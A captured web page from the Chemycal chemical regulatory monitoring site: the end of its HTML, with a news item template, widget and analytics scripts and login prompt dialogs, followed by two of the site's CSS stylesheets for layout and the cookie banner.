                <a href="#= Link #" style="text-decoration:none">
                    #= Title #
                </a>
            </h4>
            <a href="#= Link #" style="text-decoration:none">
                <p>#= Subtitle #</p>
            </a>
            # if (data.Categories.length>0) { #
            <ul class="unstyled inline blog-tags" style="border-width:0px;margin-bottom:8px;padding-bottom:8px !important">
                <li>
                    <i class="icon-tags"></i>
                    # for (var i = 0; i < data.Categories.length; i++) { #
                    <a href="https://chemycal.com/news?category=#= data.Categories[i].ID #">#= data.Categories[i].Name #</a>
                    # } #
                </li>
            </ul>
            # }
            else{
            #
            <ul class="unstyled inline blog-tags" style="border-width:0px"></ul>
            # } #


            # if (data.Substances.length>0) { #
            <ul class="unstyled inline blog-tags" style="padding-bottom:0px !important;margin-bottom:0px;border-bottom:0px">
                <li>
                    <i class="icon-beaker"></i>
                    # for (var i = 0; i < data.Substances.length; i++) { #
                    <a style="display:inline-block" href="#= data.Substances[i].Link #" title="#= data.Substances[i].Name #"> #= data.Substances[i].Short #</a>
                    # } #
                </li>
            </ul>
            # } #
            
            
        </div>
    </div>
        </script>
        <style type="text/css">
            #newslist [class*="span"]:first-child {
                margin-left: 2.127659574468085%;
            }

            .dv-substance-icon {
                cursor: pointer;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .substance-icon {
                display: flex;
                align-items: center;
            }

            .arrow_box_red, .arrow_box_ash {
                position: relative;
                height: 37px;
                border-radius: 10px;
            }

            .arrow_box_red {
                background: #e54d42;
                border: 4px solid #e54d42;
                padding-left: 5px;
                padding-right: 5px;
            }

            .arrow_box_ash {
                background: #777777;
                border: 4px solid #777777;
                padding: 3px 5px;
            }

            .modal {
                overflow-y: auto;
                max-height: calc(100vh - 40px);
            }

            .substanceHeadText {
                color: red;
                margin-left: 10px;
            }

            @media (min-width: 1200px) {
                #newslist [class*="span"]:first-child {
                    margin-left: 2.564102564102564% !important;
                }
            }

            @media (min-width: 768px) and (max-width: 979px) {
                #newslist [class*="span"]:first-child {
                    margin-left: 2.7624309392265194% !important;
                }

                .modal {
                    left: 43%;
                }
            }

            @media (min-width: 360px) and (max-width: 375px) {
                .substanceHeadText {
                    font-size: 17px;
                }
            }

            @media (min-width: 320px) and (max-width: 359px) {
                .substanceHeadText {
                    font-size: 12px;
                }
            }

            @media (min-width: 766px) {
                .modal {
                    width: 680px;
                }
            }

            @media (max-width: 767px) {
                #newslist [class*="span"]:first-child {
                    margin-left: 0;
                }
            }
        </style>

    



                        
                <script>
                window.intercomSettings = {
                    app_id: "nxtx3nx9"
                };
            </script>
            <script> (function() {
                var w = window;
                var ic = w.Intercom;
                if (typeof ic === "function") {
                    ic('reattach_activator');
                    ic('update', intercomSettings);
                } else {
                    var d = document;
                    var i = function() { i.c(arguments) };
                    i.q = [];
                    i.c = function(args) { i.q.push(args) };
                    w.Intercom = i;

                    function l() {
                        var s = d.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = 'https://widget.intercom.io/widget/nxtx3nx9';
                        var x = d.getElementsByTagName('script')[0];
                        x.parentNode.insertBefore(s, x);
                    }

                    if (w.attachEvent) {
                        w.attachEvent('onload', l);
                    } else {
                        w.addEventListener('load', l, false);
                    }
                }
            })() </script>
        
    

        <!--=== Footer ===-->
        

            
        <input type="hidden" value="9189fd9a-1d49-472c-a17f-5247063eb9b2" id="hidden_frontend" />
    


        <script type="text/javascript">

            $(document).ready(function () {
                if ($('#searchbtn').length > 0) {
                    $('#searchbtn').click(function (e) {
                        e.preventDefault();

                        Search();
                    });
                }

            });

            function Logout() {
                // var client = new WebAPIClient('https://chemycal.com/', 'frontend');

                client.Do('Logout', null, null).done(function (result) {
                    window.location = result.Location;
                });
            }

            
            function Search() {
                var keyword = $('#keywords').val();
                if (keyword.length < 3) {
                    ShowAlert("MyChemicalMonitoring", "Enter at least 3 characters");
                    return;
                }
                //    var client = new WebAPIClient('https://chemycal.com/', 'frontend');

                client.Do('SetSearch', null, {
                    Keywords: $('#keywords').val()
                }).done(function (result) {
                    if (result.Complete) {
                        window.location = result.GoTo; // + '/' + encodeURIComponent($('#keywords').val());
                    }
                }).fail(function (err) {
                });

                return false;
            }
            


                    
                        function ManageList(id, name) {
                            ShowAlert('Warning', 'Login or Create a Free account to proceed!');
                        }
                    

        </script>
    


        <div class="copyright margin-top-150">
            <div class="container">
                <div class="row-fluid">
                    <div class="span8">
                        <p>2013 &copy; MyChemicalMonitoring. ALL Rights Reserved. <a href="https://chemycal.com/aboutus">About Us</a> | <a href="https://chemycal.com/termsandconditions">Terms and Conditions</a></p>
                    </div>
                    <div class="span4 text-right">

                        <script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
                        <script type="IN/CompanyProfile" data-id="3653453" data-format="hover" data-text="My Chemical Monitoring">
                            </script>
                        <a class="twitter-follow-button" data-show-count="false" href="https://twitter.com/EuroChemicals">Follow @EuroChemicals</a>
                        <script>!function (d, s, id) { var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https'; if (!d.getElementById(id)) { js = d.createElement(s); js.id = id; js.src = p + '://platform.twitter.com/widgets.js'; fjs.parentNode.insertBefore(js, fjs); } }(document, 'script', 'twitter-wjs');</script>
                    </div>
                </div>
            </div>
        </div>
        <footer class="footer-3e-wrapper">
            <div class="container">
                <div class="row footer-top-row">
                    <div class="col-6">

                        <a href="https://www.3eco.com/">
                            <img src="https://chemycal.com/Images/3e-logo-colorfull.png" alt="3E logo" class="logo">
                        </a>

                    </div>

                    <div class="col-6">

                        <div class="social-icons">
                            <a href="https://www.linkedin.com/company/3e-safer-world/" class="social-icon social-linkedin" title="LinkedIn"></a>
                            <a href="https://twitter.com/3E_Safer_World" class="social-icon social-twitter" title="Twitter"></a>
                            <a href="https://www.instagram.com/3e_safer_world/" class="social-icon social-instagram" title="Instagram"></a>
                        </div>

                    </div>
                </div>

                <div class="row">
                    <div class="col-12">

                        <div class="footer-bottom-row">
                            <a href="https://www.3eco.com/about">About 3E</a>
                            <a href="https://www.3eco.com/about/locations">Office Locations</a>
                            <a href="https://www.3eco.com/about/careers">Careers</a>
                            <a href="https://www.3eco.com/legal">Legal</a>
                            <a href="https://www.3eco.com/legal/privacy-policy">Privacy Policy</a>

                            <p>©2023 3E. All rights reserved.</p>
                        </div>

                    </div>

                </div>
            </div>
        </footer>
            <script type="text/javascript">_linkedin_data_partner_id = "120945";</script>
            <script type="text/javascript">(function () { var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })();</script>
            <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=120945&fmt=gif" /> </noscript>
                    
             <script type="text/javascript" src="https://chemycal.com/Scripts/modernizr.custom.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/bootstrap.min.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/plugins/flexslider/jquery.flexslider-min.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/plugins/parallax-slider/js/modernizr.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/plugins/parallax-slider/js/jquery.cslider.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/plugins/back-to-top.js"></script>
        
        
             <script type="text/javascript" src="https://chemycal.com/Scripts/app.js"></script>
        


            <script type="text/javascript">

                function ShowAlertGuest(title, message,icon,color) {
                    var w = $('<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p><i class="' + icon + '" style="color:' + color + ';float: left;font-size: 44px;height: 50px;margin-right: 30px;"></i>' + message + '</p></div><div class="modal-footer"><a class="btn-u btn-u-info" href="https://chemycal.com/login" style="background-color:\#888;height:22px;margin-right:5px"><i class="icon-signin"></i>&nbsp;&nbsp;Login</a><a class="btn-u btn-u-info" href="https://chemycal.com/register" style="background-color:\#888;height:22px;margin-right:5px"><i class="icon-user"></i>&nbsp;&nbsp;Register</a><button class="btn-u btn-u-info" style="background-color:\#888" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button></div></div>');
                    $('body').append(w);
                    $('#myModal').on('hidden', function () {
                        $('#myModal').detach();
                    });
                    $('#myModal').modal('show');
                }

                function ShowAlertPremium(title, message, icon, color) {
                    var w = $('<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="icon-remove"></i></button><h3 id="myModalLabel">' + title + '</h3></div><div class="modal-body"><p><i class="' + icon + '" style="color:' + color + ';float: left;font-size: 44px;height: 50px;margin-right: 30px;"></i>' + message + '</p></div><div class="modal-footer"><a class="btn-u btn-u-info" href="https://chemycal.com/premium" style="background-color:\#888;height:22px;margin-right:5px"><i class="icon-bookmark"></i>Premium</a><button class="btn-u btn-u-info" style="background-color:\#888" data-dismiss="modal" aria-hidden="true"><i class="icon-remove" style="margin-right: 4px"></i>Close</button></div></div>');
                    $('body').append(w);
                    $('#myModal').on('hidden', function () {
                        $('#myModal').detach();
                    });
                    $('#myModal').modal('show');
                }


                jQuery(document).ready(function () {
                    App.init();
                    $('a[href*="/substance/"]').click(function(e) {
                        var guest = true;
                        if (guest) {
                            e.preventDefault();
                            var name = $(this).attr('title');
                            name = name.length > 65 ? name.substr(0, 64) + '...' : name;
                            ShowAlertGuest('<strong>'+ name + '</strong> world regulatory map', 'This is a premium feature. Login or create a free trial account to benefit from our premium features! (or learn more about our <a href="https://chemycal.com/plan" class="color-midnightblue"><strong>plans</strong> </a> )<br/><a href="https://chemycal.com/contactus" class="color-midnightblue"><strong>Contact us</strong> </a>for more information or to schedule a web demonstration<p></p><img src="'+ 'https://chemycal.com/Images/map.png' + '" /><h4 style="color:#0065A2">Login or register to monitor <strong>' + name + '</strong> regulatory status and to be alerted by Chemycal in case of new available information</h4>', 'icon-beaker', '#00378B');
                            return;
                        }
                    });
                    var top_bar = $('.top-bar');
                    $('body').css('padding-top', top_bar.height());
                    $(window).bind('scroll', function () {
                        if ($(window).scrollTop() > 50) {
                                    top_bar.addClass('fixed-top');

                            $('.hiddenlevel').addClass('hidelv');
                        } else {
                                    top_bar.removeClass('fixed-top');

                            $('.hiddenlevel').removeClass('hidelv');
                        }
                    });

                });
                var client = new WebAPIClient('https://chemycal.com/', 'frontend');
                var clientAws = new WebAPIClient('https://chemycal.com/', 'dapaws');


            </script>
                
        <!--[if lt IE 9]>
            </text>
                    
                        <script type="text/javascript" src="https://chemycal.com/Scripts/respond.js"></script>
                    
            
            <text>
       <![endif]-->
        


            <script src="https://www.google-analytics.com/ga.js" type="text/javascript" async=""></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21200280-8', 'auto');
  ga('send', 'pageview');

</script>


        <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1736616846" async></script></body>

    </html>
    

    


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chemycal.com/Content/light-top.css?v=2
body_size: 815
content:
.cc_banner-wrapper {
    z-index:9001;
    position:absolute
}.cc_container .cc_btn {
     display: block;
    padding: .3em .8em;
    font-size: .9em;
    font-weight: 700;
    border-width: 2px;
    border-style: solid;
    text-align: center;
    white-space: nowrap;
 }.cc_container .cc_message {
      font-size:0.6em;
      transition:font-size 200ms;
      margin:0;padding:0;
      line-height: 1.5em;
      color: #fff;
  }.cc_container .cc_logo {
       display:none;
       text-indent:-1000px;
       overflow:hidden;
       width:100px;
       height:22px;
       background-size:cover;
       background-image:url(//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/logo.png);
       opacity:0.9;
       transition:opacity 200ms
   }.cc_container .cc_logo:hover,.cc_container .cc_logo:active{opacity:1}
    
    @media screen and (min-width: 500px) {
    .cc_container .cc_btn {
        font-size:0.8em
    }.cc_container .cc_message {
         color: #fff;
         font-size:0.8em
     }

}@media screen and (min-width: 768px) {
.cc_container .cc_btn {
    font-size:1em
}.cc_container .cc_message {
     color: #fff;
     font-size:1em;line-height:1em
 }

}@media screen and (min-width: 992px) {
.cc_container .cc_message {
    color: #fff;
    font-size:1em
}
}
 
 @media print {
    .cc_banner-wrapper, .cc_container {
        display: none;
    }
}
.cc_banner-wrapper {
    height:66px
}.cc_container {
     padding:15px 15px 15px;
     overflow:hidden;
     position:fixed;
     bottom: 0;
     left:0;
     width: 100%;
    
 }.cc_container .cc_btn {
      cursor:pointer;
      text-align:center;
      display:block;
      margin-left:10px;
      float:right;
      min-width: 170px;
      background-color: transparent;
      border-color: rgb(255, 255, 255);
  }.cc_container .cc_message {
       display:block
   }
   @media screen and (min-width: 500px) {
   .cc_container .cc_message{margin-top:0.5em}

}@media screen and (min-width: 768px) {
.cc_container {
    padding:15px 30px 15px
}
}

.cc_more_info {
    color: #fff !important;
    opacity: 0.8;
    text-decoration: underline !important;
}

.cc_more_info:hover {
    opacity: 1;
}
.cc_container {
     background:#237afc;
     color:#999;
     font-size:17px;
     font-family:"Helvetica Neue Light", "HelveticaNeue-Light", "Helvetica Neue", Calibri, Helvetica, Arial;
     box-sizing:border-box;
    border: 1px solid #ccc;
 }
.cc_container ::-moz-selection {
      background:#ff5e99;
      color:#fff;
      text-shadow:none
  }
.cc_container .cc_btn,.cc_container .cc_btn:visited {
       color:#fff;
       transition:background 200ms ease-in-out,color 200ms ease-in-out,box-shadow 200ms ease-in-out;
       -webkit-transition:background 200ms ease-in-out,color 200ms ease-in-out,box-shadow 200ms ease-in-out;
   }
.cc_container .cc_btn:hover,.cc_container .cc_btn:active { 
        color:#fff
    }
.cc_container a,.cc_container a:visited {
         text-decoration:none;
         color:#31a8f0;
         transition:200ms color
     }
.cc_container a:hover,.cc_container a:active {
          color:#555
      }
@-webkit-keyframes slideDown{0%{margin-top:-66px}100%{margin-top:0}}@keyframes slideDown{0%{margin-top:-66px}100%{margin-top:0px}}@-webkit-keyframes growDown{0%{height:0}100%{height:66px}}@keyframes growDown{0%{height:0}100%{height:66px}}.cc_container{-webkit-animation-duration:0.8s;-moz-animation-duration:0.8s;-o-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-name:slidep;animation-name:slideUp}.cc_banner-wrapper{-webkit-animation-duration:0.8s;-moz-animation-duration:0.8s;-o-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-name:growDown;animation-name:growDown}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://chemycal.com/Content/style2.css?v=1769540661
body_size: 5490
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);
.cc_banner-wrapper {
    position: absolute !important;
}
.text_decoration_underline {
    text-decoration: underline !important;
}
.line-height-1-6 {
    line-height: 1.6 !important;
}
.container, .row, .row-fluid {
    font-size: 14px !important;
}

.font-size-11 {
    font-size: 11px !important;
}

.font-size-18 {
    font-size: 18px !important;
}

.display-table-caption {
    display: table-caption !important;
}
.display-inline-block {
    display: inline-block !important;
}
.max-width-60 {
    max-width: 60% !important;
}

.btn-u-new {
    background: #084691 !important;
    padding: 8px 40px !important;
    box-shadow: -1px -1px 1px 0 rgba(82,90,104,0.2);
}

    .btn-u-new:hover {
        background: #ffffff;
        color: #084691;
    }

.btn-disable {
    color: #ffffff !important;
    background: gray !important;
}

.margin-left-0 {
    margin-left: 0 !important;
}

.margin-left-10 {
    margin-left: 10px !important;
}

.margin-left-15 {
    margin-left: 15px !important;
}


.margin-right-2 {
    margin-right: 2px;
}

.margin-right-5 {
    margin-right: 5px !important;
}
.margin-right-10 {
    margin-right: 10px !important;
}
.margin-bottom-0 {
    margin-bottom: 0px !important;
}
.margin-bottom-5 {
    margin-bottom: 5px !important;
}
.margin-bottom-10 {
    margin-bottom: 10px !important;
}
.margin-bottom-12 {
    margin-bottom: 12px !important;
}
.margin-bottom-15 {
    margin-bottom: 15px !important;
}

.margin-bottom-20 {
    margin-bottom: 20px !important;
}
.margin-bottom-30 {
    margin-bottom: 30px !important;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-100 {
    margin-bottom: 100px !important;
}
.margin-top-0 {
    margin-top: 0 !important;
}
.margin-top-10 {
    margin-top: 10px !important;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-top-17 {
    margin-top: 17px;
}
.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}
.margin-top-40 {
    margin-top: 40px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-150 {
    margin-top: 150px;
}


.margin-40-0-20-0 {
    margin: 40px 0 20px 0;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-50-0 {
    padding: 50px 0;
}

.padding-top-15 {
    padding: 15px 0 0 0;
}

.padding-6-20 {
    padding: 6px 20px !important;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-100 {
    padding-bottom: 100px !important;
}

.padding-bottom-120 {
    padding-bottom: 120px !important;
}
.border-bottom-headline {
    border-bottom: 2px solid #00378B;
}
.border-radius-none {
    border-radius: 0px !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.border-none {
    border: none !important;
}

.border-left-none {
    border-left: none;
}
/*Social Icons*/

/* color */
.color-midnightblue {
    color: #084691 !important;
}

.color-dimgrey {
    color: #333333 !important;
}

.color-lightgrey {
    color: #555555 !important;
}

.color-gray {
    color: gray !important;
}

.color-grey {
    color: #C5C4C4 !important;
}

.bg-color-white {
    background-color: #fff;
}

.bg-color-plan {
    background-color: #0065a2 !important;
    margin-left: 10px;
    padding: 8px 30px !important;
}

.background-title {
    background: #cce0ec;
}


/*HOME_PAGE
}*/
.title-dashboard {
    width: 100%;
    border: 1px solid #90accf;
    border-radius: 5px;
    -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
    font-size: 24px;
    font-weight: bold;
    line-height: 1.2;
    text-align: center;
}
.title-light {
    background: #f1f2f8;
    color: #084691;
}
.title-dark {
    background: #084691;
    color: #ffffff;
}
.boxs {
    border: 1px solid #d6d6d6;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-sizing: content-box !important;
    margin-left: 0px !important;
}

.box-detail {
    border-bottom: 1px solid #d6d6d6;
    padding: 5px 0 5px 0;
    margin-left: 0px !important;
}
.boxs .row-fluid:last-child .box-detail{ 
    border-bottom: none;
}
#individual-interest-list .box-detail:last-child {
    border-bottom: none;
}
.box-detail a{
    text-decoration: none;
}
.box-detail a:hover{
    text-decoration: none;
    color: #555;
}
.box-detail .calendar {
    font-size: 11px;
    color: #666;
}
.box-detail .calendar i {
    font-size: 11px;
}
.individual-icon {
    border: none !important;
    background: #ffffff !important;
    margin: 0 !important;
}
.individual-icon-subtances {
    color: #084691 !important;
    margin: 0 0 0 3px !important;
    line-height: 12px;
}
.individual [class^="icon-"], li [class*=" icon-"] {
    font-size: 13px;
}
#individual-interest-list .boxs {
    padding: 0px 10px;
    box-sizing: border-box !important;
}
#individual-interest-list a:hover, #individual-interest-list a:active,#individual-list a:hover,#individual-list a:active {
    text-decoration: none;
}
.ico-service {
    background: url('/Images/listicon2.png') no-repeat;
    margin-bottom: 0px;
    display: inline-block;
    vertical-align: middle;
}
.substancelist {
    background-position: 0px 0px;
    width: 88px;
    height: 77px;
}

.targetedupdates {
    background-position: -94px 0px;
    width: 71px;
    height: 77px;
}

.reporting {
    background-position: -163px 0px;
    width: 71px;
    height: 77px;
}

.chempedia {
    background-position: 0px -81px;
    width: 56px;
    height: 62px;
}

.regulatorynews {
    background-position: -94px -80px;
    width: 53px;
    height: 62px;
}

.emergingrisks {
    background-position: -177px -81px;
    width: 68px;
    height: 62px;
}

.sectorial {
    background-position: 0px -159px;
    width: 59px;
    height: 56px;
}

.serviceproviders {
    background-position: -93px -162px;
    width: 66px;
    height: 56px;
}

.suistainable {
    background-position: -178px -161px;
    width: 63px;
    height: 56px;
}

.padding-header {
    padding: 18px 0 35px 0 !important;
}

.loginbar {
    margin: 0;
    z-index: 9999;
    list-style: none;
    position: relative;
}

.loginbar_li {
    display: inline;
    list-style: none;
    margin: 0px;
    padding: 22px 19px 15px 19px!important;
}
.loginbar span {
    color: #7C8082; 
    font-family: 'Open Sans',sans-serif; 
    font-size: 11px; 
    text-transform: uppercase;
}
    .loginbar_li a {
        color: #999999 !important;
        font-size: 21.7px !important;
        line-height: 2.4 !important;
        font-weight: 300;
    }

.selectedactive {
    background: #084691;
    border-radius: 5px;
}

    .selectedactive a {
        color: #fff !important;
        text-decoration: none;
    }

.navtop-collapse.collapse.in li a {
    border-bottom: none;
    padding: 0px;
}

    .navtop-collapse.collapse.in li a:hover {
        border-bottom: none !important;
    }

.icon-bar-top {
    display: block !important;
    width: 25px;
    margin-bottom: 5px;
    height: 4px;
    background-color: #b3b3b3 !important;
}

.btn-navbar-top {
    padding: 10px !important;
    background: #fff !important;
}
/*Slide*/
.bg-slide {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    height: 309px;
}

.slide-caption h1, .slide-caption h2, .slide-caption h3, .slide-caption h4, .slide-caption h5 {
    color: #fff !important;
}

.slide-caption h2 {
    font-size: 26px;
    margin-bottom: 15px !important;
    font-weight: 600 !important;
}

.slide-caption h3 {
    font-size: 26px;
    font-weight: 300 !important;
}


.slide-caption {
    display: block;
    margin: 0 auto;
    position: relative;
    max-width: 100%;
    top: 85px;
    font-family: Myriad Pro;
    text-align: center;
    font-size: 22px;
    color: #fff;
}

/*service*/
.single-service {
    overflow: hidden;
    margin-bottom: 20px;
    display: block;
}

    .single-service .service-header {
        padding-bottom: 10px;
        clear: both;
    }

        .single-service .service-header h3 {
            margin: 0;
            font-weight: 600 !important;
            font-size: 18.07px;
        }

.service-description {
}

.title-section {
    margin-top: 34px;
}

    .title-section h1 {
        font-size: 32.56px;
        font-weight: 300 !important;
        display: block;
        margin: 0 0 30px 0px;
    }

.r-getstarted {
    padding: 14px 0px 2px 0;
}

    .r-getstarted .btn-u {
        font-size: 21.7px;
        padding: 18px 90px !important;
        border-radius: 9px;
    }

    .r-getstarted a {
        text-decoration: underline;
        color: #084691;
    }

.copyright p, .copyright a {
    font-size: 12px;
    margin: 0px;
}
/*END HOME_PAGE
}*/
/*ALL PAGE*/
.bread-crumbs {
    padding: 13px 0px;
    margin: 24px 0 40px 0;
    background: #cce0ec;
}

    .bread-crumbs .container {
        padding-left: 10px;
    }

.title-h1 {
    font-size: 32.56px;
    color: #084691 !important;
}

    .title-h1 a {
        font-weight: 700;
        color: #084691 !important;
    }
/*END*/
/*LOGIN PAGE*/
.log-social {
    font-size: 0px;
    margin-bottom: 6px;
    width: 206px !important;
    height: 35px;
    border: none;
    outline: none;
}

.log-form {
    width: 755px;
    margin: 0 auto;
}
.register-log-form {
    width: 500px;
    margin: 0 auto;
}

    .log-form .add-on {
        height: 24px !important;
        font-size: 18px !important;
        background: #ffffff !important;
    }

    .log-form .input-xlarge {
        height: 24px !important;
        width: 325px !important;
        color: #084691 !important;
    }

    .log-form input[class*="span"] {
        height: 36px;
        color: #084691 !important;
    }

    /* WebKit browsers */
    .log-form input:focus::-webkit-input-placeholder {
        color: transparent;
    }

    /* Mozilla Firefox 4 to 18 */
    .log-form input:focus:-moz-placeholder {
        color: transparent;
    }

    /* Mozilla Firefox 19+ */
    .log-form input:focus::-moz-placeholder {
        color: transparent;
    }

    /* Internet Explorer 10+ */
    .log-form input:focus:-ms-input-placeholder {
        color: transparent;
    }

    .log-form .btn-u {
        margin-left: 140px;
    }
/*Pricing Page
------------------------------------*/
.margin-center {
    margin-left: auto !important;
    margin-right: auto;
    float: none !important;
}

.price {
    margin-top: 10px;
}

.price-item {
    padding: 0px 48px;
}

    .price-item ul {
        position: relative;
        padding: 15px;
        height: 460px;
        margin: 0px !important;
        background: #fff;
        border: 1px solid #5c9dc4;
    }

.premium ul {
    background: #0065a2;
}

    .premium ul li {
        color: #ffffff !important;
    }

        .premium ul li a {
            background: #ffffff !important;
            color: #0065a2 !important;
        }

.price-item ul li {
    list-style: none;
}

.price-item .price-title {
    font-size: 26px;
    font-weight: normal !important;
    color: #084691;
    font-family: 'Open Sans', sans-serif;
}

.price-item .price-decimal {
    font-size: 26px;
    font-weight: 700 !important;
    height: 60px;
    color: #333333;
    line-height: 1.2 !important;
}

.price-decimal sub {
    font-size: 13px;
}

.price-item .price-content {
    line-height: 30px;
}

.price-item .price-input {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
}

.price-item a {
    background: #0065a2 !important;
    padding: 8px 30px !important;
    color: #ffffff !important;
    box-shadow: -1px -1px 1px 0 rgba(82,90,104,0.2);
}

.contact {
    width: 100%;
    max-width: 300px;
    height: 34px !important;
}
/* News Page
    */
.search-news {
    text-align: right;
}

.navbar .nav-new > .active > a, .navbar .nav-new > .active > a:focus, .navbar .nav-new > li > a {
    border-bottom: none !important;
}

.navbar .nav-new > .active {
    background: #084691;
    border-radius: 5px;
}

    .navbar .nav-new > .active a {
        color: #ffffff;
    }

    .navbar .nav-new > .active > a:focus, .navbar .nav-new > .active > a:hover {
        color: #ffffff;
    }

.navbar .btn-navbar-new {
    float: left !important;
}

.news-item {
    border: 1px solid #EEEEEE;
    box-shadow: 0 0 7px #EEEEEE;
    margin-bottom: 15px;
    padding: 15px;
    border-radius: 4px;
    padding-bottom: 0;
    margin-left: 0px !important;
}

.span6.news-item:nth-child(odd) {
    margin-right: 19px;
}
p.content-news {
    font-size: 12px;
}

*{
	margin: 0; 
	padding: 0; 
	text-decoration: none; 
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;}

/*popup*/
.mc-closePopup {
    width: 30px;
    height: 30px;
    background-color: #fff;
    border-radius: 100%;
    box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.2);
    cursor: pointer;
    position: absolute;
    right: -10px;
    top: -10px;
    z-index: 2;
}
.mc-closePopup:before, .mc-closePopup:after {
    background-color: #414141;
    content: '';
    position: absolute;
    left: 14px;
    height: 14px;
    top: 8px;
    width: 2px;
}
.mc-closePopup:before {
    transform: rotate(45deg);
}
.mc-closePopup:after {
    transform: rotate(-45deg);
}

.pull-left {
	color: #084691;
    font-size: 16px;
}


#background-popup {
	z-index:85; 
	position: absolute; 
	display:none; height:100%; 
	width:100%; background:#000; 
	top:0px; left:0px; 
	opacity: 0.3;}

.mc-modal-pu {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 9995;
    height: 100%;
    width: 100%;
    display: none;
    background: #000;
    background-color: #000;
    opacity: .65;
    opacity: 0;
}
	
#to-popup-trial{
	display: none;
	width: 415px; 
	height: 450px;
	position: absolute; 
	top: 15%; 
    z-index: 10000; 
	left: 50%;
    transform: translateX(-50%);
	padding: 30px 10px 30px 20px;
    line-height: 33px;
	background-color:white;
	border-radius: 5px;
    margin-top:10px;
    position: fixed;
}

#to-popup-trial  a , li {
    line-height: 1.5;
}

#to-popup-trial p, a, li {
   color: black;
}
	
#popup-content{
    margin:3px 3px;
}
h6.text-muted {
    font-weight: normal;
    color: gray;
}
	
p.head-popup {
    margin-left: 15px;
    font-size: :14px;
}

a.btn-primary{
display: block; 
margin-left: 25%; 
margin-right: 25%;}

a.btn.btn-primary{
    padding: 10px 12px;
    background-color:#084691;   
    border-radius: 7px;
    margin: auto;
    width: 150px;
    clear:both;
}
a.alert-link{
color: gray}

ul{
margin-left:25px;}



/* Setup user account*/
.setup-default .item-setup{
    border-radius: 5px;
    text-decoration: none;
    color: #000;
    height: 90px;
    text-align: center;
    padding: 5px 0px 0px 0px;
    font-size: 16px;
    background-color: #eaeaea;
    margin: 0px 15px 10px 0;
    min-height: 90px;
    overflow: hidden;
}

.setup-default .span12{
    margin-left: 0px !important;
}


.setup-default .item-setup h4{
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 0px;
    line-height: 1.4;
    font-size: 14px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #000;
}
.setup-default .item-setup span {
    font-size: 10px;
}
.setup-default .selected-item {
    background-color: #004392 !important;
    color: #fff;
}

.setup-default .selected-item h4 {
    color: #fff !important;
}
.setup-default .name-default  {
    height: 45px;
    padding: 0 5px;
    overflow: hidden;
}
.sectors .span12, .productarticles .span12, .topics .span12 {
    margin-left: 0px !important;
}
.sectors .item, .productarticles .item, .topics .item, .topics .selectall{
border-radius: 5px;
    text-decoration: none;
    color: #000;
    height: 90px;
    text-align: center;
    padding: 15px 0px 0px 0px;    
    font-size: 16px;
    background-color: #eaeaea;
    margin: 10px 22px 10px 0;
    min-height: 90px;
    overflow: hidden;
}

.sectors .item h2, .productarticles .item h2, .topics .item h2, .topics .selectall h2{
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 0px;
    line-height: 1.5;
    font-size: 16px;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    color: #000;
}
.sectors .item span, .productarticles .item span, .topics .item span {
    font-size: 12px;
}
.sectors .selected, .productarticles .selected, .topics .selected {
    background-color: #004392 !important;
    color: #fff;
}

